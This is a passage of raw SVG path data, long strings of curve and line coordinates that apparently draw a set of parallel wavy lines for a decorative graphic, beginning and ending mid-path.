7.6-3.8 14.3-7 20.7-10 7-3.3 13.9-6.5 20.7-9.4 7.3-3.2 14.1-6 20.7-8.7 7-2.8 14-5.4 20.7-7.8s13.7-4.7 20.7-6.9c6.6-2.1 13.3-4.1 20.7-6.1 6-1.7 12.5-3.4 20.7-5.5 3.3-.9 6.7-1.7 10-2.5 3.5-.9 7.1-1.8 10.7-2.7 8.1-2.1 14.7-3.8 20.7-5.5 7.8-2.2 14.5-4.2 20.7-6.3 7.4-2.5 14.2-5 20.8-7.8 7-2.9 14-6.2 20.8-9.7 6.9-3.6 14-7.8 20.8-12.2 6.8-4.4 13.8-9.4 20.7-14.8 6.7-5.2 13.5-10.9 20.7-17.3 6.4-5.7 13.2-12 20.7-19.3 6.7-6.5 13.3-13.1 20.7-20.5l1.7-1.7 19-19c7.9-7.8 14.5-14.1 20.7-19.9 7.1-6.6 14.1-12.8 20.7-18.5 6.7-5.7 13.7-11.4 20.7-16.8 6.6-5.1 13.6-10.2 20.6-15.2 6.5-4.6 13.2-9.2 20.5-13.9 6.3-4.1 13.1-8.4 20.8-13.1 6.1-3.8 12.8-7.8 20.9-12.6 6.9-4.1 13.7-8.1 20.7-12.2 6.8-4 13.6-7.9 20.4-11.9 6.9-4 13.7-8 20.6-11.9 6-3.5 12-6.9 18-10.4l2.9-1.7c6.9-4 13.8-8 20.8-12 6.8-3.9 13.7-7.9 20.6-11.9 4.5-2.6 9-5.2 13.6-7.8l29.3-16.9 19.2-11.1 8.2-4.7c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-8.2 4.7-19.2 11.1-29.3 16.9c-4.5 2.6-9.1 5.2-13.6 7.8-7 4-13.8 8-20.6 11.9-7 4.1-13.9 8.1-20.8 12l-2.9 1.7c-6 3.5-12 6.9-18 10.4-6.8 4-13.7 7.9-20.6 11.9-6.8 3.9-13.6 7.9-20.4 11.9-6.9 4.1-13.8 8.1-20.7 12.2-8.1 4.8-14.7 8.9-20.9 12.6-7.7 4.7-14.5 9-20.8 13.2-7.3 4.8-14 9.3-20.6 13.9-7 4.9-14 10.1-20.7 15.2-7 5.4-14 11.1-20.7 16.8-6.6 5.7-13.6 11.9-20.7 18.5-6.2 5.8-12.8 12.1-20.7 19.9-6.3 6.2-12.7 12.6-19 19l-1.7 1.7c-7.4 7.4-14 14-20.7 20.5-7.5 7.3-14.3 13.6-20.7 19.3-7.2 6.4-14 12.1-20.7 17.2-6.9 5.3-13.8 10.3-20.6 14.7-6.8 4.4-13.7 8.5-20.6 12.1-6.7 3.5-13.6 6.8-20.6 9.7-6.5 2.7-13.3 5.2-20.6 7.7-6.2 2.1-12.9 4.1-20.6 6.3-6 1.7-12.6 3.4-20.7 5.5-3.5.9-7.1 1.8-10.7 2.7-3.3.8-6.7 1.7-10 2.5-8.1 2.1-14.7 3.8-20.7 5.5-7.4 2-14.1 4-20.7 6.1-7 2.2-14 4.5-20.7 6.9-6.7 2.4-13.7 5-20.7 7.8-6.6 2.6-13.4 5.5-20.7 8.7-6.8 3-13.7 6.1-20.7 9.5-6.3 3-13.1 6.3-20.7 10.1-6.6 3.3-13.4 6.7-20.7 10.5-6.7 3.5-13.7 7.1-20.7 10.9-6.9 3.7-13.8 7.4-20.7 11.2l-20.7 11.4c-6.9 3.8-13.8 7.7-20.8 11.6-7 3.9-13.9 7.8-20.9 11.8l-.8.4c-6.8 3.8-13.5 7.7-20.3 11.5-7.1 4-14.2 8.1-21.2 12.1l-6.1 3.5c-4.8 2.7-9.5 5.5-14.3 8.2l-45.4 26c-83.1 47.7-169 97-253.5 144.6-.4.2-.6.8-.4 1.3.2.3.5.5.8.5-.2.1 0 0 .1 0zM-324.3 271l22.8-13.2 12.8-7.4 7.9-4.5 20.7-12 82.8-47.8c6.9-4 13.8-8 20.7-11.9 6.9-4 13.8-8 20.7-11.9 6.9-4 13.8-7.9 20.7-11.8 8.1-4.6 14.7-8.2 20.7-11.4 7.9-4.2 14.5-7.6 20.7-10.5 7.6-3.6 14.3-6.4 20.6-8.7 6.7-2.4 13.5-4.3 20.5-5.6 6.7-1.2 13.6-1.9 20.4-1.9 7.2-.1 14.4.5 20.7.9h.4c6.9.7 13.7.9 20.6.8 7.1-.2 14.2-1.5 21-3.8 7.4-2.7 14.4-6.5 20.7-11.3 7.5-5.7 14.4-12.1 20.7-19.1 7.1-7.7 14.2-16.3 20.9-24.5l3.3-4.1c5.7-7 11.6-14.2 17.5-21.1 7.3-8.5 14.1-15.8 20.6-22.3 6.6-6.5 13.4-12.8 20.5-18.6 6.4-5.3 13.2-10.4 20.6-15.6 6.2-4.3 12.8-8.6 20.7-13.6 6-3.8 12.6-7.8 20.7-12.6 6.9-4.1 13.8-8.1 20.7-12.2l20.7-12 20.7-12 20.7-12c4.3-2.5 8.6-4.9 12.8-7.4l7.9-4.6c7-4 13.9-8 20.9-12l67.5-39c4.1-2.4 8.2-4.7 12.3-7.1l74.5-43c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-74.4 43c-4.1 2.4-8.2 4.8-12.3 7.1l-67.5 39c-7 4-13.9 8-20.9 12l-7.9 4.6c-4.3 2.5-8.6 4.9-12.8 7.4l-20.7 12-20.7 12-20.7 12c-6.9 4-13.8 8.1-20.7 12.2-8.1 4.8-14.7 8.9-20.7 12.6-8 5-14.6 9.4-20.8 13.7-7.5 5.2-14.3 10.4-20.8 15.7-7.1 5.9-14 12.2-20.6 18.7-6.5 6.5-13.3 13.9-20.7 22.4-5.9 6.9-11.8 14.1-17.5 21.1l-3.3 4.1c-6.7 8.2-13.8 16.8-20.8 24.4-6.2 6.9-13.1 13.2-20.5 18.9-6.1 4.7-12.9 8.4-20.2 11-6.6 2.2-13.5 3.5-20.4 3.7-6.8.1-13.6-.1-20.4-.7h-.5c-6.4-.5-13.6-1-20.9-1-6.9.1-13.9.7-20.7 2-7.1 1.4-14 3.3-20.7 5.7-7.1 2.6-14 5.5-20.8 8.7-6.3 3-12.8 6.3-20.8 10.6-6 3.2-12.6 6.9-20.7 11.4-6.9 3.9-13.8 7.8-20.7 11.8-6.9 4-13.8 7.9-20.7 11.9-6.9 4-13.8 7.9-20.7 11.9l-82.8 47.8-20.7 12-7.9 4.5-12.8 7.4-22.8 13.2c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.1 0 .2-.1.4-.2zm0 33.9 31.4-18.2 20.7-12 103.5-59.7c5.1-3 10.2-5.9 15.4-8.9l5.3-3.1 20.7-12c6.9-4 13.8-7.9 20.7-11.9 6.9-4 13.8-7.9 20.7-11.8 7.7-4.3 14.5-8.1 20.7-11.4 7.9-4.3 14.5-7.6 20.7-10.6 7.5-3.6 14.3-6.4 20.6-8.7 6.7-2.4 13.5-4.4 20.5-5.7 6.7-1.3 13.6-2 20.4-2.1 6.9-.1 13.4.3 20.7.9l1 .1c6.5.5 13.2 1 19.9.8 7.1-.1 14.2-1.3 21-3.4 7.4-2.5 14.4-6.2 20.7-10.9 7.5-5.6 14.4-11.9 20.7-18.8 6.6-7 13.1-14.8 20.9-24.3l5.1-6.3c5.1-6.3 10.4-12.8 15.7-19 7.3-8.6 14-16 20.6-22.6 6.6-6.6 13.5-13 20.5-18.9 6.4-5.3 13.1-10.5 20.6-15.8 6.2-4.4 13-8.9 20.7-13.7 6-3.8 12.6-7.8 20.7-12.7 6.9-4.1 13.8-8.2 20.7-12.2 5.6-3.2 11.2-6.5 16.7-9.7l53.3-30.8c4.3-2.5 8.6-4.9 12.8-7.4 5.2-3 10.3-6 15.5-8.9l53.3-30.8 14.7-8.5 17.1-9.9c34.6-20 69.2-39.9 103.8-59.9.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3-34.6 20-69.2 39.9-103.8 59.9l-17.1 9.9-14.7 8.5-53.3 30.8c-5.2 3-10.3 6-15.5 8.9-4.3 2.5-8.6 4.9-12.8 7.4l-53.3 30.8c-5.6 3.2-11.1 6.5-16.7 9.7-6.9 4-13.8 8.1-20.7 12.2-8.1 4.8-14.7 8.9-20.7 12.7-7.8 4.9-14.5 9.4-20.8 13.8C215.7-5.6 209-.4 202.6 5c-7.1 5.9-14 12.3-20.6 19-6.6 6.6-13.3 14-20.7 22.7-5.3 6.2-10.6 12.7-15.7 19l-5.1 6.3c-7.8 9.5-14.3 17.2-20.8 24.2-6.2 6.8-13.1 13-20.4 18.5-6.1 4.5-12.9 8.1-20.2 10.6-6.6 2.1-13.5 3.2-20.4 3.3-6.6.1-13.2-.2-19.7-.8l-1-.1c-7.1-.5-14-1-20.9-.9-7 .1-13.9.8-20.7 2.1-7.1 1.4-14 3.3-20.7 5.8-6.4 2.3-13.2 5.2-20.8 8.8-6.2 3-12.8 6.3-20.8 10.6-6.3 3.4-13.1 7.1-20.7 11.5-6.9 3.9-13.8 7.8-20.7 11.8-6.9 4-13.8 7.9-20.7 11.9-6.9 4-13.8 8-20.7 11.9l-5.3 3.1c-5.1 3-10.3 5.9-15.4 8.9l-103.5 59.7-20.7 12-31.4 18.2c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5-.1.1.1.1.2 0zm0 33.8 19.4-11.2 15-8.7 32.6-18.8c4.8-2.8 9.7-5.6 14.5-8.4l20.7-12 20.7-12 62.1-35.9 20.7-12c5-2.9 10-5.8 15.1-8.7l26.3-15.2c6.9-4 13.8-7.9 20.7-11.8 5.7-3.2 13.2-7.4 20.7-11.5 8-4.3 14.5-7.7 20.7-10.6 7.6-3.7 14.4-6.5 20.6-8.8 6.7-2.5 13.5-4.4 20.5-5.9 6.7-1.3 13.5-2 20.4-2.2 7-.1 14.1.3 20.7.8l1.7.1c6.3.5 12.8 1 19.3.9 15 .1 29.6-4.7 41.6-13.6 7.5-5.5 14.4-11.6 20.7-18.5 7.2-7.5 14.3-16.1 20.9-24.2 2-2.4 4-4.9 6-7.4 4.8-5.9 9.8-12.1 14.8-18 7.4-8.7 14.1-16.2 20.6-22.8 6.7-6.8 13.6-13.3 20.5-19.1 6.4-5.4 13.2-10.7 20.6-15.9 6.2-4.4 13-8.9 20.7-13.8 5.9-3.8 12.3-7.7 20.7-12.7 6.9-4.1 13.8-8.2 20.7-12.2l20.7-12 22.1-12.8c6.4-3.7 12.9-7.4 19.3-11.2l20.8-12c7-4 13.9-8 20.9-12l42.3-24.4c6.8-3.9 13.6-7.9 20.4-11.8l150.2-86.6c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-150.2 86.7c-6.8 3.9-13.6 7.9-20.4 11.8l-42.3 24.4c-7 4-13.9 8-20.9 12l-20.8 12c-6.4 3.7-12.9 7.4-19.3 11.2l-22.1 12.8-20.7 12c-6.9 4-13.8 8.1-20.7 12.2-8.4 5-14.8 8.9-20.7 12.7-7.7 4.9-14.5 9.4-20.8 13.9-7.5 5.3-14.3 10.6-20.8 16.1-6.9 5.9-13.9 12.3-20.6 19.2-6.5 6.6-13.2 14.1-20.7 22.9-5 5.9-10 12.1-14.8 18-2 2.5-4 4.9-6 7.4-6.6 8.1-13.7 16.6-20.9 24.1-6.2 6.7-13 12.8-20.4 18.2-11.7 8.7-26 13.3-40.6 13.2-6.4.1-12.8-.4-19.1-.9l-1.7-.1c-6.7-.5-13.8-1-20.9-.8-7 .1-13.9.9-20.7 2.2-7.1 1.4-14 3.4-20.7 5.9-6.3 2.3-13.1 5.2-20.8 8.9-6.2 3-12.8 6.4-20.8 10.6-7.5 4-15 8.3-20.7 11.5-6.9 3.9-13.8 7.8-20.7 11.8l-26.3 15.2c-5 2.9-10 5.8-15.1 8.7l-20.7 12-62.1 35.9-20.7 12-20.7 12c-4.8 2.8-9.7 5.6-14.5 8.4l-32.6 18.8-15 8.7-19.4 11.2c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.1.1.3 0 .5-.1zm0 33.9 48.7-28.1 20.7-12 20.7-12 20.7-12 20.7-12 15-8.7 67.8-39.1c4.8-2.8 9.6-5.6 14.4-8.3l6.3-3.6 20.7-12 4.1-2.4c5.5-3.2 11.1-6.4 16.6-9.5l.4-.2c6.8-3.9 13.6-7.8 20.3-11.6 8.4-4.7 14.8-8.3 20.7-11.5 7.9-4.3 14.5-7.7 20.7-10.7 7.6-3.7 14.4-6.6 20.6-8.9 6.7-2.5 13.5-4.5 20.5-6 6.7-1.4 13.5-2.2 20.4-2.4 6.9-.1 13.8.1 20.7.7l2.7.2c6 .5 12.2 1 18.3.9 7.1.1 14.1-.8 20.9-2.7 7.4-2.2 14.4-5.6 20.7-10 7.5-5.3 14.5-11.3 20.7-18 7.4-7.7 14.7-16.4 20.9-24 2.4-2.9 4.8-5.8 7.2-8.8 4.5-5.5 9.1-11.2 13.7-16.7 7.5-8.9 14.2-16.4 20.6-23 6.7-6.9 13.6-13.4 20.5-19.3 6.4-5.5 13.1-10.7 20.6-16.1 6.2-4.5 12.8-8.9 20.7-13.9 6-3.8 12.4-7.8 20.7-12.7 6.9-4.1 13.8-8.2 20.7-12.2L366-26l21.6-12.5 19.8-11.4c6.9-4 13.8-8 20.8-12l68.8-39.7 14.7-8.5 17.1-9.9c40.2-23.2 80.3-46.4 120.5-69.6l41.9-24.2c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-41.9 24.2c-40.2 23.2-80.3 46.4-120.5 69.6l-17.1 9.9-14.7 8.5-68.8 39.7c-6.9 4-13.9 8-20.8 12l-19.8 11.4L365-27.6l-20.7 12c-6.9 4-13.8 8.1-20.7 12.2-8.3 5-14.7 8.9-20.7 12.8-7.9 5-14.5 9.5-20.8 14-7.5 5.4-14.3 10.7-20.7 16.2-7 6-13.9 12.5-20.6 19.5-6.4 6.6-13.2 14.2-20.7 23.1-4.6 5.5-9.2 11.2-13.7 16.7-2.4 3-4.8 5.9-7.2 8.8-6.2 7.5-13.5 16.3-20.8 23.9-6.2 6.6-13 12.6-20.5 17.8-6.2 4.3-12.9 7.6-20.1 9.7-6.6 1.9-13.5 2.8-20.4 2.7h-.4c-5.9 0-12-.5-17.8-.9l-2.7-.2c-6.6-.5-13.7-.9-20.9-.8-7 .2-13.9 1-20.7 2.4-7.1 1.5-14 3.5-20.7 6.1-6.3 2.3-13.1 5.3-20.8 9-6.2 3-12.8 6.4-20.8 10.7-6 3.2-12.3 6.8-20.7 11.5-6.8 3.8-13.6 7.7-20.3 11.6l-.4.2c-5.5 3.2-11.1 6.4-16.6 9.5l-4.1 2.4-20.7 12-6.3 3.6c-4.8 2.8-9.6 5.6-14.4 8.3l-67.8 39.1-15 8.7-20.7 12-20.7 12-20.7 12-20.7 12-48.7 28.1c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5 0-.2.2-.3.4-.3zm0 33.8 42.1-24.3c5.1-2.9 10.1-5.8 15.1-8.8l20.7-12 15-8.7 26.4-15.2c6.9-4 13.8-8 20.7-11.9l20.7-12 20.7-12 62.1-35.9 20.7-12c5-2.9 10.1-5.8 15.1-8.7l6.7-3.9c6.5-3.8 13-7.5 19.6-11.2 6.9-4 13.8-7.9 20.7-11.8 8.3-4.7 14.7-8.3 20.7-11.5 8.1-4.4 14.7-7.8 20.7-10.7 7.5-3.7 14.3-6.6 20.6-9.1 6.7-2.6 13.5-4.7 20.5-6.2 6.7-1.4 13.5-2.3 20.4-2.5 6.9-.2 13.8.1 20.7.7l3.9.3c5.6.4 11.4.9 17.1 1 7.1.2 14.1-.6 20.9-2.4 7.4-2 14.3-5.2 20.7-9.4 7.5-5.1 14.5-11 20.7-17.6 7.6-7.7 15.2-16.8 21-23.8 2.9-3.5 5.8-7.1 8.7-10.7 4-4.9 8-9.9 12.1-14.8 7.6-9.1 14.3-16.7 20.6-23.3 6.8-7.1 13.7-13.7 20.5-19.6 6.4-5.6 13.2-10.9 20.6-16.3 6.3-4.5 13-9.1 20.7-14 6-3.9 12.6-7.9 20.7-12.8 7.3-4.4 14.6-8.7 20.7-12.2 6.7-3.9 13.5-7.9 20.3-11.8l.4-.3 20.7-12 20.7-12c6.9-4 13.8-8 20.8-12l63.2-36.5c6.8-3.9 13.6-7.8 20.4-11.8l17.1-9.9 191.7-110.7c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3L557.1-104.8l-17.1 10c-6.8 3.9-13.6 7.9-20.4 11.8l-63.2 36.5c-6.9 4-13.8 8-20.8 12l-20.7 12-20.7 12-.4.3c-6.8 3.9-13.5 7.8-20.3 11.8-6.1 3.6-13.4 7.8-20.7 12.3-8.1 4.9-14.7 8.9-20.7 12.8-7.7 4.9-14.5 9.5-20.8 14.1C303.8 46 297 51.4 290.5 57c-6.9 5.9-13.8 12.6-20.6 19.7-6.3 6.6-13 14.2-20.7 23.4-4.1 4.9-8.1 9.9-12.1 14.8-2.9 3.6-5.8 7.2-8.7 10.7-5.8 7-13.3 16-20.8 23.7-6.2 6.5-13 12.3-20.4 17.3-6.2 4.1-13 7.2-20.1 9.2-6.7 1.7-13.6 2.5-20.4 2.3-5.6 0-11.4-.5-16.9-1l-3.9-.3c-6.9-.6-13.9-.8-20.9-.7-7 .2-13.9 1.1-20.7 2.6a151 151 0 0 0-20.8 6.3c-6.4 2.4-13.2 5.4-20.8 9.1-6.1 2.9-12.6 6.4-20.8 10.8-6 3.3-12.4 6.8-20.7 11.5-6.9 3.9-13.8 7.9-20.7 11.8-6.5 3.7-13 7.5-19.6 11.2l-6.7 3.9c-5.1 2.9-10.1 5.8-15.1 8.8l-20.7 12-62.1 35.9-20.7 12-20.7 12-20.7 12-26.4 15.2-15 8.7-20.7 11.9c-5 2.9-10.1 5.8-15.1 8.7l-42.1 24.3c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5-.1-.1 0-.1.3-.2zm0 33.8 24.5-14.1c5-2.9 10-5.8 15.1-8.7l67.7-39.1 20.7-12 20.7-12 20.7-12 20.7-12c4.9-2.9 9.9-5.7 14.8-8.6l32.8-18.9c4.8-2.8 9.7-5.6 14.5-8.4L-3.5 255l14.1-8.1c6.9-4 13.8-7.9 20.7-11.8 8.1-4.6 14.7-8.3 20.7-11.5 8.1-4.4 14.7-7.8 20.7-10.8 7.7-3.8 14.5-6.8 20.6-9.2 6.7-2.6 13.5-4.7 20.5-6.4 6.7-1.5 13.5-2.4 20.4-2.7 6.9-.2 13.8 0 20.7.6 1.7.1 3.4.3 5.1.4 5.2.4 10.5.9 15.8 1 7 .3 14.1-.4 20.9-2 7.3-1.9 14.3-4.9 20.7-9 7.5-4.9 14.5-10.7 20.7-17.2 7.6-7.6 15.2-16.6 20.9-23.6 3.2-3.9 6.4-7.8 9.6-11.8 3.7-4.6 7.5-9.2 11.2-13.8 7.6-9.2 14.3-16.9 20.6-23.5 6.7-7.1 13.6-13.8 20.5-19.9 6.5-5.7 13.3-11.1 20.6-16.5 6.2-4.6 13-9.2 20.7-14.2 6-3.9 12.6-8 20.7-12.8 6.1-3.7 12.7-7.6 20.7-12.3 6.9-4.1 13.8-8 20.7-12l20.7-12 20.7-12c6.9-4 13.8-8 20.8-12l67.9-39.2 15.6-9 238.2-137.5c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-221 127.6-17.1 9.9-15.6 9-67.9 39.2c-6.9 4-13.9 8-20.8 12l-20.7 12-20.7 12-20.7 12c-8 4.7-14.6 8.6-20.7 12.3-8.1 4.9-14.7 9-20.7 12.9-7.8 5-14.5 9.7-20.8 14.2-7.4 5.4-14.2 10.9-20.7 16.6-6.9 6.1-13.9 12.8-20.6 20-6.3 6.6-13 14.4-20.7 23.6-3.8 4.6-7.5 9.2-11.3 13.8-3.2 4-6.4 7.9-9.6 11.8-5.7 6.9-13.3 15.9-20.8 23.5-6.2 6.4-13 12.1-20.4 16.9-6.2 4-13 6.9-20.1 8.8-6.7 1.6-13.6 2.2-20.4 1.9-5.2-.1-10.6-.5-15.7-1-1.7-.1-3.4-.3-5.1-.4-6.9-.6-13.9-.8-20.9-.6-7 .3-13.9 1.2-20.7 2.7-7.1 1.6-14 3.8-20.7 6.5-6.2 2.4-13 5.4-20.8 9.2-6 3-12.6 6.4-20.8 10.8-6 3.3-12.6 7-20.7 11.6-6.9 3.9-13.8 7.9-20.7 11.8l-14.1 8.1-68.9 39.7c-4.8 2.8-9.7 5.6-14.5 8.4l-32.8 18.9c-4.9 2.8-9.9 5.7-14.8 8.6l-20.7 12-20.7 12-20.7 12-20.7 12-67.7 39.1c-5 2.9-10 5.8-15.1 8.7l-24.5 14.1c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.2-.2.4-.3.6-.4zm0 33.9 100.7-58.2c5.1-2.9 10.1-5.8 15.1-8.8l20.7-12c5.3-3.1 10.7-6.2 16-9.2l25.4-14.7 20.7-12 20.7-12 20.7-12c5.1-3 10.2-5.9 15.4-8.9l46.7-27 20.7-12c5-2.9 10.1-5.8 15.1-8.7l26.2-15.1c6.9-4 13.8-7.9 20.7-11.8 6.3-3.5 13.6-7.7 20.7-11.6 8.1-4.4 14.7-7.9 20.7-10.8 7.7-3.8 14.4-6.8 20.6-9.2 6.7-2.7 13.5-4.8 20.5-6.5 6.7-1.5 13.5-2.5 20.4-2.8 6.9-.3 13.8-.1 20.7.5 2 .1 4 .3 6 .5 4.9.4 10 .8 15 1 7 .3 14-.3 20.9-1.8 7.3-1.7 14.3-4.6 20.7-8.6 7.5-4.8 14.5-10.5 20.7-16.9 6.1-6 12.5-13.2 21-23.4 3.5-4.3 7.1-8.7 10.7-13.2 3.4-4.2 6.7-8.3 10.1-12.5 7.8-9.5 14.4-17.1 20.6-23.7 6.7-7.2 13.6-14 20.5-20.1 6.5-5.7 13.2-11.2 20.6-16.7 6.3-4.6 13.1-9.3 20.7-14.2 5.9-3.8 12.3-7.8 20.7-12.9 7.3-4.4 14.6-8.7 20.7-12.3l20.7-12 20.7-12 20.7-12c6.9-4 13.8-8 20.8-12L579.1-48l20.4-11.8 17.1-9.9 230.1-132.8 20.2-11.7c.4-.3.6-.8.3-1.3-.3-.4-.8-.6-1.3-.3l-20.2 11.7L615.8-70.9 598.6-61l-20.4 11.8L515-12.7c-6.9 4-13.8 8-20.8 12l-20.7 12-20.7 12-20.7 12c-6.1 3.6-13.4 7.9-20.7 12.3-8.4 5.1-14.8 9.1-20.8 12.9-7.7 4.9-14.5 9.6-20.8 14.3-7.5 5.5-14.2 11-20.8 16.8-6.9 6.1-13.9 12.9-20.6 20.2-6.2 6.6-12.8 14.2-20.7 23.8-3.4 4.1-6.8 8.3-10.1 12.5-3.6 4.4-7.2 8.9-10.7 13.1-8.4 10.2-14.8 17.3-20.8 23.3-6.2 6.3-13 11.9-20.4 16.6-6.2 3.9-13 6.7-20.1 8.4-6.7 1.4-13.6 2-20.5 1.7-4.9-.1-10-.6-14.8-1-2-.2-4-.3-6-.5-7-.6-13.9-.8-20.9-.5-7 .3-13.9 1.3-20.7 2.9-7.1 1.7-14 3.9-20.7 6.6-6.3 2.5-13.1 5.5-20.8 9.3-6 3-12.6 6.4-20.8 10.9-7.2 3.9-14.5 8-20.7 11.6-6.9 3.9-13.8 7.9-20.7 11.8l-26.2 15.1c-5.1 2.9-10.1 5.8-15.1 8.8l-20.7 12-46.7 27c-5.1 3-10.3 5.9-15.4 8.9l-20.7 12-20.7 11.9-20.7 12-25.4 14.7c-5.3 3.1-10.7 6.2-16 9.2l-20.7 12c-5 2.9-10.1 5.8-15.1 8.7l-100.7 58.2c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5 0-.4.1-.5.3-.5zm0 67.7 8.9-5.2 20.7-12 20.7-12 20.7-12 20.7-12 41.4-23.9 20.7-12 41.4-23.9c5-2.9 10-5.8 15.1-8.7l150.5-86.9 20.7-12c5-2.9 10.1-5.8 15.1-8.7l26.2-15.1c6.9-4 13.8-7.9 20.7-11.8 8.1-4.6 14.7-8.3 20.7-11.6 8-4.4 14.6-7.8 20.7-10.8 7.6-3.8 14.4-6.8 20.6-9.2 6.7-2.7 13.5-4.8 20.5-6.5 6.7-1.5 13.5-2.5 20.4-2.8 6.9-.2 13.8-.1 20.7.5 2 .2 4.1.3 6.1.5 4.9.4 9.9.9 14.8 1 7 .3 14-.2 20.9-1.6 7.3-1.7 14.3-4.5 20.7-8.5 7.5-4.8 14.5-10.4 20.8-16.8 7.4-7.4 14.4-15.3 21-23.4 3.7-4.5 7.4-9.1 11.2-13.8 3.2-4 6.4-8 9.7-11.9 7.9-9.6 14.4-17.2 20.6-23.8 6.7-7.3 13.6-14 20.5-20.2 6.5-5.8 13.2-11.3 20.6-16.8 6.2-4.6 12.9-9.3 20.7-14.3 6-3.9 12.6-8 20.7-12.9 6.5-3.9 13-7.8 20.7-12.3 6.9-4.1 13.8-8 20.7-12l20.7-12 13.5-7.8 410.1-236.7c.4-.3.6-.8.4-1.3-.3-.4-.8-.6-1.3-.4L545.7 37.3l-13.5 7.8-20.7 12-20.7 12c-7.7 4.5-14.2 8.3-20.7 12.3-8.2 4.9-14.8 9-20.8 12.9-7.8 5.1-14.6 9.8-20.8 14.4-7.5 5.5-14.2 11.1-20.8 16.9-6.9 6.2-13.9 13-20.6 20.3-6.2 6.7-12.8 14.3-20.7 23.9-3.2 4-6.5 8-9.7 11.9-3.7 4.6-7.5 9.3-11.2 13.7-6.5 8.1-13.5 15.9-20.8 23.3-6.1 6.3-13 11.8-20.4 16.5-6.2 3.8-13 6.6-20.1 8.3-6.7 1.4-13.6 1.9-20.4 1.6-4.9-.2-9.9-.6-14.8-1-2-.2-4.1-.4-6.1-.5-7-.6-13.9-.8-20.9-.5-7 .3-13.9 1.3-20.7 2.9-7.1 1.7-14 3.9-20.7 6.6-6.3 2.5-13.1 5.5-20.8 9.3-6.1 3-12.7 6.5-20.8 10.9-6 3.3-12.6 6.9-20.7 11.6-6.9 3.9-13.8 7.9-20.7 11.8l-26.2 15.1c-5.1 2.9-10.1 5.8-15.1 8.8l-20.7 12-150.6 86.6c-5 2.9-10 5.8-15.1 8.7l-41.4 23.9-20.7 12-41.4 23.9-20.7 12-20.7 12-20.7 12-20.7 12-8.9 5.2c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5.2-.3.3-.4.5-.4zm0 33.8 58.9-34c5.1-3 10.2-5.9 15.4-8.9l30.7-17.7c5.3-3.1 10.7-6.2 16-9.2l41.4-23.9 15-8.7 67.7-39.1 20.7-12 62.1-35.9 20.7-12 89.4-51.6 14.1-8.1c6.9-4 13.8-7.9 20.7-11.8 7.6-4.3 14.4-8.1 20.7-11.5 7.6-4.1 14.4-7.6 20.7-10.7 7.7-3.7 14.4-6.7 20.6-9.1 6.7-2.6 13.5-4.7 20.5-6.3 6.7-1.5 13.5-2.3 20.4-2.6 6.9-.2 13.8 0 20.7.7 1.7.1 3.4.3 5.1.4 5.2.4 10.5.9 15.8 1 7 .3 14.1-.4 20.9-2 7.3-1.8 14.3-4.9 20.7-8.9 7.5-4.9 14.5-10.7 20.7-17.1 6-6 12.5-13.3 21-23.6 3.4-4.1 6.7-8.3 10.1-12.5 3.5-4.4 7.1-8.8 10.7-13.2 7.8-9.5 14.4-17 20.6-23.7 6.7-7.2 13.6-14 20.5-20 6.5-5.7 13.2-11.2 20.6-16.7 6.3-4.7 13.1-9.3 20.7-14.2 6.1-4 12.7-8 20.7-12.9 7.2-4.3 14.2-8.5 20.7-12.3l20.7-12 20.7-12 13.5-7.8L687.5-8.6l17.1-9.9L956.7-164c.4-.3.6-.8.4-1.3-.3-.4-.8-.6-1.3-.4L703.7-20l-17.1 9.9L575 54.2 561.5 62l-20.7 12-20.7 12c-6.5 3.8-13.6 8-20.7 12.3-8 4.8-14.6 8.9-20.7 12.9-7.6 4.9-14.4 9.6-20.8 14.3-7.5 5.5-14.2 11-20.8 16.8-6.9 6.1-13.8 12.9-20.6 20.2-6.2 6.7-12.8 14.2-20.7 23.8-3.6 4.4-7.2 8.8-10.7 13.2-3.4 4.2-6.8 8.4-10.1 12.5-8.4 10.2-14.8 17.5-20.8 23.5-6.2 6.4-13 12-20.4 16.9-6.2 4-13 6.9-20.1 8.7-6.7 1.5-13.6 2.2-20.4 1.9-5.2-.1-10.6-.6-15.7-1-1.7-.1-3.4-.3-5.1-.4-6.9-.6-13.9-.9-20.9-.7-7 .3-13.9 1.1-20.7 2.6-7.1 1.6-14 3.7-20.7 6.3-6.2 2.4-13.1 5.4-20.8 9.1-6.4 3.1-13.1 6.6-20.8 10.8-6.3 3.4-13.1 7.2-20.7 11.5-6.9 3.9-13.8 7.8-20.7 11.8l-14.1 8.1-89.4 51.6-20.7 12-62.1 35.9-20.7 12-67.7 39.1-15 8.7-41.4 23.9c-5.3 3.1-10.7 6.2-16 9.2l-30.7 17.7c-5.1 3-10.3 5.9-15.4 8.9l-58.9 34c-.4.3-.6.8-.3 1.3.2.3.5.5.8.5-.2-.2-.1-.2.1-.3zm0 33.8 5.1-3c7-4 13.9-8 20.9-12l20.8-12 20.7-12 62.1-35.9 20.7-12 41.4-23.9 20.7-12 207-119.5 12.8-7.4 28.6-16.5c6.9-4 13.8-7.9 20.7-11.9 6.9-4 13.8-7.9 20.7-11.8 6.1-3.4 13.4-7.5 20.7-11.4 8-4.3 14.5-7.6 20.7-10.5 7.5-3.5 14.2-6.4 20.6-8.7 6.7-2.4 13.5-4.3 20.5-5.7 6.7-1.3 13.5-2 20.4-2.1 7.2-.1 14.5.4 20.7.9l2.6.2c6 .5 12.3 1 18.4 1 7.1.1 14.1-.9 21-2.8 7.4-2.2 14.3-5.6 20.7-9.9 7.5-5.3 14.4-11.3 20.7-18 7.6-7.8 15.2-17 21-24 2.7-3.3 5.5-6.7 8.2-10.2 4.1-5.1 8.4-10.4 12.6-15.4 7.5-9 14.2-16.7 20.6-23.3 6.7-7.1 13.6-13.7 20.5-19.7 6.5-5.6 13.2-11 20.6-16.4 6.2-4.5 12.8-9 